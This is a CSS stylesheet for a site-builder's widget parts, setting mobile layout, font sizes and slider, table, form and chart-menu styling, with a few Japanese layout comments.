#widget-body-area .fuwel-widget-parts[data-name="2/head7"] h3 .editable-text [data-key] {
  font-size: 16px;
  padding: 0 10px 0 0;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head7"] h3:before {
  top: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q .open-q-right {
  padding-left: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q a [data-key] {
  font-size: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a-wrapper {
  display: none;
  border-top: 1px solid #ccc;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a {
  padding-left: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-head [data-key] {
  font-size: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-body {
  padding: 10px 0 10px 40px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-body [data-key] {
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/text"] .main-contents {
  padding: 15px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="3/text"] .main-contents .richedit-wrapper.editing {
  padding-top: 130px;
  padding-bottom: 130px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents table.richedit-table {
  width: 100%;
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents table.richedit-table tbody {
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents table.richedit-table tbody tr {
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents table.richedit-table tbody tr td {
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents table.richedit-table td {
  padding: 10px;
  border: none;
  width: 100% !important;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents table.richedit-table td:first-child {
  border-top: 1px solid #eee;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents table.richedit-table td:last-child {
  border-bottom: 1px solid #eee;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: inline;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: calc(100% - 10px);
  margin: 0 auto;
  height: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.sp .slick-dots {
  bottom: -30px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.sp .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: inline;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: auto;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.sp .slick-dots {
  bottom: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.sp .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-prev, #widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-next {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-slide {
  max-width: none;
  min-width: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-image-list-item a img {
  width: 100vw;
  height: 100%;
  min-width: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-dots {
  display: block !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] {
  width: 100%;
  overflow: hidden;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.sp .slick-image-list .slick-slide.delay {
  transition-delay: var(--delay, 500ms) !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.sp .slick-image-list .slick-image-list-item img {
  width: 100%;
  height: auto;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.sp .slick-dots {
  bottom: -40px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"][data-sp-slider-arrow="1"] .sp-slider-arrows {
  position: absolute;
  top: 30%;
  left: 0;
  transition: top 0.3s ease;
  z-index: 50;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  pointer-events: none;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"][data-sp-slider-arrow="1"] .sp-slider-arrows.hide {
  /* 初期計算後にclassを外して表示 */
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow {
  display: flex;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  justify-content: center;
  align-items: center;
  line-height: 1;
  pointer-events: all;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow:before {
  display: block;
  content: '';
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  transform-origin: center center;
  transform: rotate(45deg);
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-left:before {
  border-top: 0;
  border-right: 0;
  left: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-right:before {
  border-bottom: 0;
  border-left: 0;
  right: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] {
  width: 100%;
  overflow: hidden;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.sp .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.sp .slick-image-list .slick-image-list-item {
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: calc(100% - 5px);
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.sp .slick-dots {
  bottom: -30px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.sp .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"][data-sp-slider-arrow="1"] .sp-slider-arrows {
  position: absolute;
  top: 30%;
  left: 0;
  transition: top 0.3s ease;
  z-index: 50;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  pointer-events: none;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"][data-sp-slider-arrow="1"] .sp-slider-arrows.hide {
  /* 初期計算後にclassを外して表示 */
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow {
  display: flex;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  justify-content: center;
  align-items: center;
  line-height: 1;
  pointer-events: all;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow:before {
  display: block;
  content: '';
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  transform-origin: center center;
  transform: rotate(45deg);
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-left:before {
  border-top: 0;
  border-right: 0;
  left: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-right:before {
  border-bottom: 0;
  border-left: 0;
  right: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-image-list-item {
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: calc(100% - 5px);
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-dots {
  bottom: -30px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] {
  width: 100%;
  overflow: hidden;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.sp .slick-image-list .slick-slide.delay {
  transition-delay: var(--delay, 500ms) !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.sp .slick-image-list .slick-image-list-item img {
  width: 100%;
  height: auto;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.sp .slick-dots {
  bottom: -40px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.sp .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.sp .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.sp .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.sp .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.sp .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.sp .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos7"] .main-contents.sp .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"][data-sp-slider-arrow="1"] .sp-slider-arrows {
  position: absolute;
  top: 30%;
  left: 0;
  transition: top 0.3s ease;
  z-index: 50;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  pointer-events: none;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"][data-sp-slider-arrow="1"] .sp-slider-arrows.hide {
  /* 初期計算後にclassを外して表示 */
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow {
  display: flex;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  justify-content: center;
  align-items: center;
  line-height: 1;
  pointer-events: all;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow:before {
  display: block;
  content: '';
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  transform-origin: center center;
  transform: rotate(45deg);
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-left:before {
  border-top: 0;
  border-right: 0;
  left: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos7"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-right:before {
  border-bottom: 0;
  border-left: 0;
  right: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] {
  width: 100%;
  overflow: hidden;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .slick-image-list .slick-image-list-item {
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: calc(100% - 5px);
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .slick-dots {
  bottom: -30px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos8"] .main-contents.sp .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"][data-sp-slider-arrow="1"] .sp-slider-arrows {
  position: absolute;
  top: 30%;
  left: 0;
  transition: top 0.3s ease;
  z-index: 50;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  pointer-events: none;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"][data-sp-slider-arrow="1"] .sp-slider-arrows.hide {
  /* 初期計算後にclassを外して表示 */
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow {
  display: flex;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  justify-content: center;
  align-items: center;
  line-height: 1;
  pointer-events: all;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow:before {
  display: block;
  content: '';
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  transform-origin: center center;
  transform: rotate(45deg);
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-left:before {
  border-top: 0;
  border-right: 0;
  left: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos8"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-right:before {
  border-bottom: 0;
  border-left: 0;
  right: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="4/photos9"] .main-contents .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="4/movie"] .main-contents {
  padding: 15px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="7/form1"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form2"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form3"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form4"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form5"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form6"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form10"] iframe.contact-form-iframe, #widget-body-area .fuwel-widget-parts[data-name="7/form11"] iframe.contact-form-iframe {
  width: 100vw !important;
  margin-left: -15px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news"] iframe.fuwel-widget-iframe {
  width: 100% !important;
  margin-left: 0 !important;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news2"] iframe.fuwel-widget-iframe {
  width: 100% !important;
  margin-left: 0 !important;
}
#widget-body-area .fuwel-widget-parts[data-name="9/news3"] iframe.fuwel-widget-iframe {
  width: 100% !important;
  margin-left: 0 !important;
}
#widget-body-area .fuwel-widget-parts[data-name="9/ads"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="9/ads"] .main-contents {
  left: -15px;
  /* 枠を超えて全体 */
  width: 100vw;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item {
  width: calc(50% - 20px) !important;
  /* SPでは幅は固定（デザイン上の制約） */
  margin: 0 0 20px 20px;
  /* dummy */
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item.dummy {
  display: block;
  height: 0;
  opacity: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(2n + 1):before {
  top: -20px;
  left: 50%;
  transform: translateX(-50%) rotate(90deg);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(1) {
  order: 1;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(2) {
  order: 2;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(3) {
  order: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(4) {
  order: 3;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(4):before {
  left: auto;
  right: -15px;
  transform: translateY(-50%) rotate(180deg);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(5) {
  order: 5;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(6) {
  order: 6;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(7) {
  order: 8;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(8) {
  order: 7;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(8):before {
  left: auto;
  right: -15px;
  transform: translateY(-50%) rotate(180deg);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(9) {
  order: 9;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(10) {
  order: 10;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item:nth-child(11) {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item a .main-text {
  font-size: 18px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu .list-menu-item a .sub-text {
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu[data-arrow="0"] {
  /* 矢印無しなら隙間を詰める */
  width: calc(100% + 5px - 10px);
  margin-left: 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart2"] .main-contents .list-menu[data-arrow="0"] .list-menu-item {
  width: calc(50% - 10px) !important;
  margin: 0 0 5px 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item {
  width: calc(50% - 20px) !important;
  /* SPでは幅は固定（デザイン上の制約） */
  margin: 0 0 20px 20px;
  /* dummy */
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item.dummy {
  display: block;
  height: 0;
  opacity: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(2n + 1):before {
  top: -20px;
  left: 50%;
  transform: translateX(-50%) rotate(90deg);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(1) {
  order: 1;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(2) {
  order: 2;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(3) {
  order: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(4) {
  order: 3;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(4):before {
  left: auto;
  right: -15px;
  transform: translateY(-50%) rotate(180deg);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(5) {
  order: 5;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(6) {
  order: 6;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(7) {
  order: 8;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(8) {
  order: 7;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(8):before {
  left: auto;
  right: -15px;
  transform: translateY(-50%) rotate(180deg);
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(9) {
  order: 9;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(10) {
  order: 10;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item:nth-child(11) {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item a .main-text {
  font-size: 18px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu .list-menu-item a .sub-text {
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu[data-arrow="0"] {
  /* 矢印無しなら隙間を詰める */
  width: calc(100% + 5px - 10px);
  margin-left: 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart3"] .main-contents .list-menu[data-arrow="0"] .list-menu-item {
  width: calc(50% - 10px) !important;
  margin: 0 0 5px 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents .list-menu .list-menu-item {
  width: 100%;
  margin: 0 auto 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents .list-menu .list-menu-item a {
  flex-direction: row;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents .list-menu .list-menu-item a .main-text {
  width: 50%;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart4"] .main-contents .list-menu .list-menu-item a .sub-text {
  width: 50%;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-upper .item-index {
  min-width: 50px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-upper .item-index .index {
  color: #44443C;
  font-size: 85px;
  line-height: 70px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-upper .item-ttl-subttl .sub-ttl {
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-upper .item-ttl-subttl .main-ttl {
  font-size: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-bottom .main-text {
  font-size: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-bottom .sub-text {
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] {
  position: relative;
  width: 100%;
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description {
  width: 100%;
  padding: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .head-text {
  order: 1;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description > .widget-image-wrapper {
  order: 2;
  width: 100%;
  height: auto;
  margin-bottom: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description > .widget-image-wrapper img[data-key="image1"] {
  width: 100%;
  max-width: 100%;
  height: auto;
  object-fit: cover;
  display: block;
  margin: 0 auto;
}
